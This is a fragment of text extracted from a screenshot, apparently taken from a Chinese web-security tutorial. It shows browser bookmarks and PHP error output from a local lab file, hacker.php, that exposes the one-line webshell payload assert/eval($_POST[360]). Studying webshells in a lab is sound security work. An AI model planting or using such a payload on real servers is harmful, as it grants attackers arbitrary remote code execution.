 谷歌学术镜像_Googl... 百度一下，你就知道 首页 | 离别歌 sijidou - 博客园 知道创宇 Seebug 漏... 先知社区 【i春秋】-专
( ! ) Notice: Undefined offset: 360 in D:\phpstudy\WWW\hacker.php(1) : assert code on line 1
Call Stack
# Time Memory Function Location
1 0.2095 136808 {main}( ) ...\hacker.php:0
2 0.2352 137264 assert ( ) ...\hacker.php:1
3 0.2367 137944 assert( ) ...\hacker.php:1
( ! ) Warning: assert(): Assertion "eval($_POST[360])" failed in D:\phpstudy\WWW\hacker.php on line 1
Call Stack
# Time Memory Function Location
1 0.2095 136808 {main}( ) ...\hacker.php:0
2 0.2352 137264 assert ( ) ...\hacker.php:1